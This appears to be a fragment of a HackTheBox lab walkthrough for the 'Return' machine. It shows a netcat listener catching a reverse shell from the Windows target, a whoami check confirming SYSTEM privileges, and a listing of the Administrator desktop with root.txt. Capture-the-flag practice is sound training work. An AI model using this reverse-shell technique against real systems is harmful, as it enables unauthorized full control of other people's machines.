 ┌──(kali㉿kali)-[~/HackTheBox/return]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.108] 52145
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd /Users/Administrator/Desktop
cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3A0C-428E
 Directory of C:\Users\Administrator\Desktop
09/27/2021  04:22 AM    <DIR>          .
09/27/2021  04:22 AM    <DIR>          ..
03/20/2025  12:41 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   8,748,982,272 bytes free
C:\Users\Administrator\Desktop>